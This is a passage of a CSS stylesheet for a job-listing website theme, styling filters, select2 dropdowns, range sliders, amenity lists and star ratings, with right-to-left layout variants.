  overflow: hidden;
}
.apus-default-full-layout .main-content-listings {
  padding: 0 15px;
}
@media (min-width: 768px) {
  .apus-default-full-layout .main-content-listings {
    padding: 0 30px;
  }
}
@media (min-width: 1200px) {
  .apus-default-full-layout .sidebar-left,
  .apus-default-full-layout .sidebar-right {
    position: relative;
    z-index: 8;
  }
  .apus-default-full-layout .sidebar-left:before,
  .apus-default-full-layout .sidebar-right:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 5000px;
    background: #fff;
    z-index: -8;
  }
}

div.job_listings .load_more_jobs {
  background-color: #ffa737;
  background-position: center center;
  color: #fff;
  border: none !important;
  text-transform: capitalize;
  clear: both;
  margin: 15px auto;
  padding: 7px 25px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  display: table;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
@media (min-width: 992px) {
  div.job_listings .load_more_jobs {
    padding: 12px 30px;
  }
}
div.job_listings .load_more_jobs:focus, div.job_listings .load_more_jobs:hover {
  color: #fff;
  background-color: #ff9104;
}
div.job_listings .load_more_jobs.loading:hover, div.job_listings .load_more_jobs.loading {
  background: #fff url("../images/loading.gif") no-repeat center center/20px auto;
}
div.job_listings .load_more_jobs.load_previous {
  margin-top: 30px;
}

.select2-dropdown {
  border: 1px solid #f1f3f7;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

.select2-results {
  padding: 0 0 10px;
}

.select2-search--dropdown.select2-search--hide + .select2-results {
  padding: 7px 0;
}

.select2-search--dropdown {
  padding: 15px 15px 7px;
  border-color: #f1f3f7;
}

.select2-container,
.select2-container--default {
  max-width: 100%;
}
.select2-container .select2-selection--multiple .select2-selection__rendered li,
.select2-container .select2-selection--multiple .select2-selection__rendered .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__rendered li,
.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear {
  margin: 0;
}
.select2-container .select2-selection--multiple .select2-selection__rendered .select2-selection__choice,
.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice {
  margin-top: 7px;
  margin-right: 5px;
}
.rtl .select2-container .select2-selection--multiple .select2-selection__rendered .select2-selection__choice, .rtl
.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice {
  margin-left: 5px;
  margin-right: 0;
}
.select2-container .select2-selection--multiple,
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single {
  background: #fff !important;
  margin-bottom: 0;
  height: 54px;
  padding: 0 20px;
  color: #33393d;
  border: 2px solid #e6e8ed;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-transition: border-color 0.25s ease-in-out 0s;
  -o-transition: border-color 0.25s ease-in-out 0s;
  transition: border-color 0.25s ease-in-out 0s;
}
.select2-container .select2-selection--multiple .select2-selection__placeholder,
.select2-container .select2-selection--multiple .select2-selection__rendered,
.select2-container .select2-selection--single .select2-selection__placeholder,
.select2-container .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-selection--multiple .select2-selection__placeholder,
.select2-container--default .select2-selection--multiple .select2-selection__rendered,
.select2-container--default .select2-selection--single .select2-selection__placeholder,
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 50px;
  padding-left: 0;
  color: #33393d;
  padding-right: 10px;
}
.rtl .select2-container .select2-selection--multiple .select2-selection__placeholder, .rtl
.select2-container .select2-selection--multiple .select2-selection__rendered, .rtl
.select2-container .select2-selection--single .select2-selection__placeholder, .rtl
.select2-container .select2-selection--single .select2-selection__rendered, .rtl
.select2-container--default .select2-selection--multiple .select2-selection__placeholder, .rtl
.select2-container--default .select2-selection--multiple .select2-selection__rendered, .rtl
.select2-container--default .select2-selection--single .select2-selection__placeholder, .rtl
.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding-right: 0;
  padding-left: 0;
}
.rtl .select2-container .select2-selection--multiple .select2-selection__placeholder, .rtl
.select2-container .select2-selection--multiple .select2-selection__rendered, .rtl
.select2-container .select2-selection--single .select2-selection__placeholder, .rtl
.select2-container .select2-selection--single .select2-selection__rendered, .rtl
.select2-container--default .select2-selection--multiple .select2-selection__placeholder, .rtl
.select2-container--default .select2-selection--multiple .select2-selection__rendered, .rtl
.select2-container--default .select2-selection--single .select2-selection__placeholder, .rtl
.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding-left: 10px;
  padding-right: 0;
}
.select2-container .select2-selection--multiple .select2-selection__arrow,
.select2-container .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--multiple .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 14px;
  width: 40px;
}
.select2-container .select2-selection--multiple .select2-selection__choice,
.select2-container .select2-selection--single .select2-selection__choice,
.select2-container--default .select2-selection--multiple .select2-selection__choice,
.select2-container--default .select2-selection--single .select2-selection__choice {
  border: 1px solid #f1f3f7;
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  line-height: 1.82;
  cursor: pointer;
  padding: 4px 10px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.select2-container .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove,
.select2-container .select2-selection--single .select2-selection__choice .select2-selection__choice__remove,
.select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove,
.select2-container--default .select2-selection--single .select2-selection__choice .select2-selection__choice__remove {
  margin-right: 5px !important;
  color: #ef2f24;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .select2-container .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove, .rtl
.select2-container .select2-selection--single .select2-selection__choice .select2-selection__choice__remove, .rtl
.select2-container--default .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove, .rtl
.select2-container--default .select2-selection--single .select2-selection__choice .select2-selection__choice__remove {
  margin-left: 5px !important;
  margin-right: 0;
}
.select2-container .select2-selection--multiple .select2-selection__choice:hover, .select2-container .select2-selection--multiple .select2-selection__choice:focus,
.select2-container .select2-selection--single .select2-selection__choice:hover,
.select2-container .select2-selection--single .select2-selection__choice:focus,
.select2-container--default .select2-selection--multiple .select2-selection__choice:hover,
.select2-container--default .select2-selection--multiple .select2-selection__choice:focus,
.select2-container--default .select2-selection--single .select2-selection__choice:hover,
.select2-container--default .select2-selection--single .select2-selection__choice:focus {
  color: #fff !important;
  background: #ef2f24;
}
.select2-container .select2-selection--multiple .select2-selection__choice:hover .select2-selection__choice__remove, .select2-container .select2-selection--multiple .select2-selection__choice:focus .select2-selection__choice__remove,
.select2-container .select2-selection--single .select2-selection__choice:hover .select2-selection__choice__remove,
.select2-container .select2-selection--single .select2-selection__choice:focus .select2-selection__choice__remove,
.select2-container--default .select2-selection--multiple .select2-selection__choice:hover .select2-selection__choice__remove,
.select2-container--default .select2-selection--multiple .select2-selection__choice:focus .select2-selection__choice__remove,
.select2-container--default .select2-selection--single .select2-selection__choice:hover .select2-selection__choice__remove,
.select2-container--default .select2-selection--single .select2-selection__choice:focus .select2-selection__choice__remove {
  color: #fff !important;
}
.select2-container.select2-container--focus .select2-selection--multiple,
.select2-container.select2-container--focus .select2-selection--single, .select2-container.select2-container--open .select2-selection--multiple,
.select2-container.select2-container--open .select2-selection--single,
.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default.select2-container--focus .select2-selection--single,
.select2-container--default.select2-container--open .select2-selection--multiple,
.select2-container--default.select2-container--open .select2-selection--single {
  border: 2px solid #ffa737;
  outline: none !important;
}
.select2-container.select2-container--focus .select2-dropdown--above, .select2-container.select2-container--open .select2-dropdown--above,
.select2-container--default.select2-container--focus .select2-dropdown--above,
.select2-container--default.select2-container--open .select2-dropdown--above {
  border-bottom: 0;
}
.select2-container.select2-container--focus .select2-dropdown--below, .select2-container.select2-container--open .select2-dropdown--below,
.select2-container--default.select2-container--focus .select2-dropdown--below,
.select2-container--default.select2-container--open .select2-dropdown--below {
  border-top: 0;
}
.select2-container .select2-results__option,
.select2-container--default .select2-results__option {
  padding: 4px 20px;
  background: #fff;
  font-size: 14px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.select2-container .select2-results__option[aria-selected="true"],
.select2-container .select2-results__option[data-selected="true"],
.select2-container .select2-results__option--highlighted[aria-selected],
.select2-container .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected="true"],
.select2-container--default .select2-results__option[data-selected="true"],
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
  color: #1b2032;
  background: #fff;
}
.select2-container .select2-selection__clear,
.select2-container--default .select2-selection__clear {
  color: #ef2f24;
  margin-right: 5px;
}
.rtl .select2-container .select2-selection__clear, .rtl
.select2-container--default .select2-selection__clear {
  margin-left: 5px;
  margin-right: 0;
}

.select2-container--default .select2-selection--multiple {
  height: auto;
  min-height: 54px;
  line-height: 0;
}

.select2-container .select2-selection--multiple .select2-selection__rendered .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__clear {
  position: absolute;
  right: 15px;
}

.job_filters {
  margin: 0 0 30px;
  background: #fff;
  padding: 0;
  height: 100%;
}
.job_filters .form-control.style2 {
  margin: 0;
}
.job_filters .select2-container, .job_filters .select2-container--default {
  width: 100% !important;
}
.job_filters .input-title {
  margin-top: 5px;
  color: #1b2032;
  font-family: "Nunito";
  font-size: 16px;
}
.job_filters h4 {
  margin: 20px 0;
  font-size: 16px;
  cursor: pointer;
}
.job_filters .list-row-filter {
  margin-bottom: 18px;
}
.job_filters .list-row-filter .input-title {
  font-size: 13px;
  font-weight: 500;
  color: #ffa737;
  margin: 0 0 12px;
  text-transform: uppercase;
}
.job_filters .list-row-filter s
> div {
  width: 100% !important;
  padding: 0 !important;
}
.job_filters .search-types-wrapper {
  padding: 0 1px;
  padding-bottom: 20px;
}
@media (min-width: 992px) {
  .job_filters .search-types-wrapper {
    padding-bottom: 40px;
  }
}
.job_filters .search-categories-item {
  text-align: center;
  position: relative;
  padding: 10px;
  background: #fff;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  overflow: hidden;
  cursor: pointer;
}
@media (min-width: 1200px) {
  .job_filters .search-categories-item {
    padding: 22px 10px 10px;
  }
}
.job_filters .search-categories-item .search-categories-item-inner {
  position: relative;
  z-index: 2;
}
.job_filters .search-categories-item .bg-hover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.job_filters .search-categories-item .icon {
  font-size: 36px;
  line-height: 1;
  margin: 0 0 5px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
@media (min-width: 1200px) {
  .job_filters .search-categories-item .icon {
    margin: 0 0 15px;
  }
}
.job_filters .search-categories-item .close {
  font-size: 12px;
  color: #fff;
  text-shadow: none;
  position: absolute;
  top: 5px;
  right: 5px;
  z-index: 5;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .job_filters .search-categories-item .close {
  left: 5px;
  right: auto;
}
.job_filters .search-categories-item .cat-title {
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  color: #4a4a4a;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.job_filters .search-categories-item.active .icon,
.job_filters .search-categories-item.active .cat-title, .job_filters .search-categories-item:hover .icon,
.job_filters .search-categories-item:hover .cat-title {
  color: #fff !important;
}
.job_filters .search-categories-item.active .bg-hover,
.job_filters .search-categories-item.active .close, .job_filters .search-categories-item:hover .bg-hover,
.job_filters .search-categories-item:hover .close {
  opacity: 1;
  filter: alpha(opacity=100);
}
.job_filters .title {
  font-size: 15px;
  color: #1b2032;
}
.job_filters .job_tags,
.job_filters .job_amenities {
  list-style: none;
  color: #33393d;
  padding: 0;
  margin: 0;
  overflow: hidden;
  clear: both;
}
.job_filters .job_tags li,
.job_filters .job_amenities li {
  margin-bottom: 3px;
}
@media (min-width: 1200px) {
  .job_filters .job_tags li,
  .job_filters .job_amenities li {
    width: 50%;
    float: left;
    padding-right: 10px;
  }
  .rtl .job_filters .job_tags li, .rtl
  .job_filters .job_amenities li {
    float: right;
  }
  .rtl .job_filters .job_tags li, .rtl
  .job_filters .job_amenities li {
    padding-left: 10px;
    padding-right: 0;
  }
  .job_filters .job_tags li:nth-child(2n + 1),
  .job_filters .job_amenities li:nth-child(2n + 1) {
    clear: both;
  }
}
.job_filters .job_tags label,
.job_filters .job_amenities label {
  font-weight: 400;
  display: inline-block !important;
}
.job_filters .job_tags label > input,
.job_filters .job_amenities label > input {
  display: none;
}
.job_filters .job_tags label:before,
.job_filters .job_amenities label:before {
  display: inline-block;
  margin-right: 5px;
  vertical-align: baseline;
  font-size: 16px;
  content: "\f0c8";
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
  color: #e6e8ed;
}
.rtl .job_filters .job_tags label:before, .rtl
.job_filters .job_amenities label:before {
  margin-left: 5px;
  margin-right: 0;
}
.job_filters .job_tags label.active:before,
.job_filters .job_amenities label.active:before {
  color: #ffa737;
  content: "\f14a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
}
.job_filters .chosen-container-single .chosen-single div {
  right: 0px;
  top: 2px;
}
.rtl .job_filters .chosen-container-single .chosen-single div {
  left: 0px;
  right: auto;
}
.job_filters .fields-filter .listing-orderby {
  overflow: hidden;
}
.job_filters .fields-filter input[type="radio"], .job_filters .fields-filter input[type="checkbox"] {
  width: auto;
  margin-right: 5px;
}
.rtl .job_filters .fields-filter input[type="radio"], .rtl .job_filters .fields-filter input[type="checkbox"] {
  margin-left: 5px;
  margin-right: 0;
}
.job_filters .fields-filter .chosen-container-active .chosen-drop {
  margin: 2px 0 0 !important;
}
.job_filters .fields-filter .chosen-container-active .chosen-single {
  border-color: #a9c0d7;
  -webkit-box-shadow: 0 1px 0 0 #a9c0d7;
  box-shadow: 0 1px 0 0 #a9c0d7;
}
.job_filters .search_location {
  position: relative;
}
.job_filters .search_location .clear-location {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  cursor: pointer;
  height: 50px;
  line-height: 50px;
  position: absolute;
  right: 2px;
  text-align: center;
  z-index: 2;
  top: 2px;
  background-color: #fff;
  width: 30px;
  color: #ef2f24;
}
.rtl .job_filters .search_location .clear-location {
  left: 2px;
  right: auto;
}
.job_filters .search_location .find-me {
  cursor: pointer;
  height: 54px;
  line-height: 54px;
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
}
.rtl .job_filters .search_location .find-me {
  left: 0;
  right: auto;
}
.job_filters .search_location .find-me i {
  display: block;
}
.job_filters .search_location .find-me.loading {
  background: transparent;
}
.job_filters .search_location .find-me.loading > * {
  animation: rotate 700ms linear 0s normal none infinite running;
  -webkit-animation: rotate 700ms linear 0s normal none infinite running;
}
.job_filters .job_types {
  display: none !important;
  background: #fff;
  border: none;
  -webkit-box-shadow: 0 0 10px 0 #e5e5e5;
  box-shadow: 0 0 10px 0 #e5e5e5;
  padding: 25px 20px;
  margin: 0 0 25px;
}
.job_filters .job_types li {
  float: none;
  border: none;
}
.job_filters .showing_jobs {
  background: #fff;
  -webkit-box-shadow: 0 0 10px 0 #e5e5e5;
  box-shadow: 0 0 10px 0 #e5e5e5;
  padding: 25px 20px;
  text-align: left;
  overflow: hidden;
}
.job_filters .showing_jobs .results {
  font-size: 16px;
  font-weight: 700;
  color: #1b2032;
  float: left;
  display: block;
  float: none;
  margin: 0 0 5px;
}
.rtl .job_filters .showing_jobs .results {
  float: right;
}
.rtl .job_filters .showing_jobs {
  text-align: right;
}
.job_filters .showing_jobs .reset {
  color: #ef2f24;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  width: 100%;
  margin: 8px 0 0;
  padding: 0;
  float: none;
}
.job_filters .chosen-container-multi .chosen-choices li.search-choice {
  display: none;
}
.job_filters .active-tags .active-tag {
  display: inline-block;
  margin: 15px 0 0 15px;
  white-space: nowrap;
  padding: 3px 15px;
  font-size: 12px;
  border: 1px solid #cecac3;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.rtl .job_filters .active-tags .active-tag {
  margin: 15px 15px 0 0;
}
.job_filters .active-tags .active-tag .remove-tag {
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
  margin-left: 5px;
  cursor: pointer;
}
.rtl .job_filters .active-tags .active-tag .remove-tag {
  margin-right: 5px;
  margin-left: 0;
}
.job_filters .search_tag_wrapper label {
  display: block !important;
  margin: 0;
  font-weight: 400;
}
.job_filters .price_slider_wrapper .search-distance-wrapper,
.job_filters .search_distance_wrapper .search-distance-wrapper {
  margin-top: 5px;
  padding: 8px 0;
}
.job_filters .price_slider_wrapper label,
.job_filters .search_distance_wrapper label {
  display: block !important;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
}
.job_filters .price_slider_wrapper .ui-slider-horizontal,
.job_filters .search_distance_wrapper .ui-slider-horizontal {
  width: 100%;
  height: 4px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #d7d7d7;
  position: relative;
  border: none;
}
.job_filters .price_slider_wrapper .ui-slider-range,
.job_filters .search_distance_wrapper .ui-slider-range {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #021f4a;
  height: 4px;
  position: absolute;
  top: 0;
  left: 0;
}
.job_filters .price_slider_wrapper #distance-custom-handle:before,
.job_filters .search_distance_wrapper #distance-custom-handle:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  border: solid transparent;
  border-top-color: #151519;
  border-width: 5px;
  top: 0;
  left: 50%;
  transform: translate(-50%, -100%);
}
.job_filters .price_slider_wrapper #distance-custom-handle:after,
.job_filters .search_distance_wrapper #distance-custom-handle:after {
  content: attr(data-value);
  position: absolute;
  display: block;
  background-color: #151519;
  color: #fff;
  padding: 1px 7px;
  min-width: 40px;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  white-space: nowrap;
  font-size: 12px;
  top: -10px;
  left: 50%;
  transform: translate(-50%, -100%);
}
.job_filters .price_slider_wrapper .ui-slider-handle,
.job_filters .search_distance_wrapper .ui-slider-handle {
  width: 18px;
  height: 18px;
  background: #021f4a;
  display: block;
  margin: 0;
  cursor: pointer;
  border: 1px solid #021f4a;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.job_filters .price_slider_wrapper .ui-slider-handle + .ui-slider-handle,
.job_filters .search_distance_wrapper .ui-slider-handle + .ui-slider-handle {
  margin-left: -18px !important;
}
.rtl .job_filters .price_slider_wrapper .ui-slider-handle + .ui-slider-handle, .rtl
.job_filters .search_distance_wrapper .ui-slider-handle + .ui-slider-handle {
  margin-right: -18px !important;
  margin-left: 0;
}
.job_filters .showing_jobs {
  display: none !important;
}
.job_filters .submit-filter {
  margin: 15px 0 0;
}
.job_filters .submit-filter .btn-filter {
  text-transform: capitalize;
  font-weight: 700;
  border: 2px solid #021f4a;
  background-color: #021f4a;
  color: #fff;
  padding: 9px 30px;
  font-size: 16px;
}
.job_filters .submit-filter .btn-filter i {
  vertical-align: middle;
  font-size: 21px;
  margin-left: 15px;
  line-height: 1;
}
.rtl .job_filters .submit-filter .btn-filter i {
  margin-right: 15px;
  margin-left: 0;
}
.job_filters .submit-filter .btn-filter:hover, .job_filters .submit-filter .btn-filter:focus {
  background-color: #fff;
  border-color: #021f4a;
  color: #021f4a;
}
.job_filters .search_tag_wrapper {
  padding: 0 0 20px 0;
}
.job_filters .search_tag_wrapper .tags-wrap {
  margin-top: 12px;
  width: 100% !important;
  display: none;
}
.job_filters .search_tag_wrapper .tags-wrap.active {
  display: block;
}
.job_filters .search_tag_wrapper label:before {
  min-width: 18px;
  font-family: 'apus';
  content: "\e9b4";
  font-size: 18px;
  display: inline-block;
  margin-right: 5px;
  vertical-align: sub;
}
.job_filters .search_tag_wrapper label.active::before {
  content: "\e9c8";
}
.job_filters .search_tag_wrapper label input {
  display: none;
}
.job_filters .wrapper-top-filter label {
  margin: 0;
}
.job_filters .wrapper-top-filter > div {
  width: 100%;
  padding: 0 0 20px;
}
.job_filters .wrapper-top-filter > div.listing-search-result-filter {
  padding-bottom: 0;
}
.job_filters .wrapper-top-filter > div.price_slider_wrapper {
  padding-top: 10px;
}
@media (min-width: 768px) {
  .job_filters .row > [class*="col-sm-"]:nth-child(2n + 1) {
    clear: both;
  }
}

.filter-v1 .search_jobs {
  padding: 0 0 30px;
}
.filter-v1 .mobile-groups-button {
  padding: 15px 0;
  z-index: 4;
  position: relative;
}

.list-price {
  list-style: none;
  padding: 0;
  margin: 0;
  background: #fff;
}
.list-price label {
  cursor: pointer;
  margin: 0;
  display: inline-block !important;
  padding: 0 12px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border: 1px solid #d7d7d7;
  font-size: 14px;
  font-weight: 400;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.list-price label input {
  display: none !important;
}
.list-price label:hover, .list-price label.active {
  color: #fff;
  background: #ffa737;
  border-color: #ffa737;
}
.list-price li {
  display: inline-block;
  margin-right: 3px;
}
.rtl .list-price li {
  margin-left: 3px;
  margin-right: 0;
}

.listing-action {
  margin: 0;
  padding: 10px 0;
}
@media (min-width: 1200px) {
  .listing-action {
    padding: 30px 0;
    font-size: 16px;
  }
}
.listing-action .listing-search-result {
  color: #3e3e3e;
}
.listing-action .listing-orderby .select2-container {
  min-width: 155px;
}
.listing-action .listing-orderby .select2-container .select2-selection--single {
  text-align: left;
  border: 1px solid transparent !important;
  background-color: transparent !important;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .listing-action .listing-orderby .select2-container .select2-selection--single {
  text-align: right;
}
.listing-action .listing-orderby .select2-container .select2-selection--single .select2-selection__rendered {
  padding-right: 15px;
}
.rtl .listing-action .listing-orderby .select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 15px;
  padding-right: 0;
}
.listing-action .listing-orderby .select2-container .select2-selection--single .select2-selection__arrow {
  width: 30px;
}
.listing-action .listing-orderby .select2-container.select2-container--focus .select2-selection--single, .listing-action .listing-orderby .select2-container.select2-container--open .select2-selection--single {
  background-color: #fff !important;
  border: 1px solid #f1f3f7 !important;
}
.listing-action .change-view {
  font-size: 24px;
  color: #d7d7d7;
  line-height: 1;
}
.listing-action .change-view + .change-view {
  margin-left: 8px;
}
.rtl .listing-action .change-view + .change-view {
  margin-right: 8px;
  margin-left: 0;
}
.listing-action .change-view.active {
  color: #1b2032;
}

.filter-top {
  margin-bottom: 30px !important;
  padding-bottom: 10px !important;
  border-bottom: 1px solid #f1f3f7;
}
.filter-top select {
  padding: 5px 15px;
  height: 50px;
  border: 1px solid #f1f3f7;
  background: #fafafa;
  color: #3e3e3e;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.filter-top .listing-orderby {
  position: relative;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  overflow: hidden;
  border: 1px solid #f1f3f7;
}
.filter-top .listing-orderby:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f107";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
}
.rtl .filter-top .listing-orderby:before {
  left: 15px;
  right: auto;
}
.filter-top .listing-orderby select {
  border: none;
  width: calc(100% + 20px);
}

.listing-amenity-list {
  padding: 0;
  margin: 0;
  list-style: none;
  overflow: hidden;
  clear: both;
}
.listing-amenity-list .amenity-icon {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  height: 44px;
  width: 44px;
  border: 2px solid #f1f3f7;
  line-height: 40px;
  text-align: center;
  font-size: 20px;
  margin-right: 15px;
  color: #9fa9b8;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.rtl .listing-amenity-list .amenity-icon {
  margin-left: 15px;
  margin-right: 0;
}
.listing-amenity-list li {
  width: 50%;
  margin-bottom: 10px;
  float: left;
  display: block;
  width: 100%;
}
.rtl .listing-amenity-list li {
  float: right;
}
@media (min-width: 768px) {
  .listing-amenity-list li {
    width: 33%;
    margin-bottom: 30px;
  }
}
.listing-amenity-list li a {
  color: #33393d;
}
.listing-amenity-list li a .left-inner {
  width: 59px;
  line-height: 1;
}
.listing-amenity-list li a:hover .amenity-icon {
  background-color: #021f4a;
  color: #fff;
  border-color: #021f4a;
}

.statistic-list {
  list-style: none;
  padding: 0;
  margin: 0 0 -15px;
}
@media (min-width: 1200px) {
  .statistic-list {
    margin: 0 0 -25px;
    -webkit-column-count: 2;
    /* Chrome, Safari, Opera */
    -moz-column-count: 2;
    /* Firefox */
    column-count: 2;
  }
}
.statistic-list li {
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
}
@media (min-width: 1200px) {
  .statistic-list li {
    margin-bottom: 25px;
  }
}
.statistic-list .text-label {
  font-size: 18px;
  margin-right: 12px;
  display: inline-block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 42px;
  border: 2px solid #e6e8ed;
  color: #a5afbd;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .statistic-list .text-label {
  margin-left: 12px;
  margin-right: 0;
}

.star-average-rating {
  width: 80px;
  position: relative;
  height: 20px;
  line-height: 20px;
  letter-spacing: 4px;
  font-size: 11px;
}
.star-average-rating:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f005\f005\f005\f005\f005";
  color: #e1e1e1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.star-average-rating .star-average-inner {
  position: absolute;
  overflow: hidden;
  height: 20px;
  top: 0;
  left: 0;
  z-index: 1;
}
.rtl .star-average-rating .star-average-inner {
  right: 0;
  left: auto;
}
.star-average-rating .star-average-inner:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f005\f005\f005\f005\f005";
  color: #ffa737;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.rtl .star-average-rating .star-average-inner:after {
  right: 0;
  left: auto;
}

@media (min-width: 768px) {
  .ratings-avg-wrapper-inner {
    margin-right: -10px;
    margin-left: -10px;
  }
  .ratings-avg-wrapper-inner .ratings-avg-item {
    padding-left: 10px;
    padding-right: 10px;
    width: 50%;
    float: left;
  }
  .rtl .ratings-avg-wrapper-inner .ratings-avg-item {
    float: right;
  }
  .ratings-avg-wrapper-inner .ratings-avg-item:nth-child(2n + 1) {
    clear: both;
  }
}
@media (min-width: 1350px) {
  .ratings-avg-wrapper-inner {
    margin-right: -25px;
    margin-left: -25px;
  }
  .ratings-avg-wrapper-inner .ratings-avg-item {
    padding-left: 25px;
    padding-right: 25px;
  }
}

.review-content .star-average-rating {
  margin: auto;
}
.review-content .rating-avg-wrapper {
  text-align: center;
  padding: 20px;
  background-color: #f9fafc;
  width: 200px;
  float: left;
}
@media (min-width: 1200px) {
  .review-content .rating-avg-wrapper {
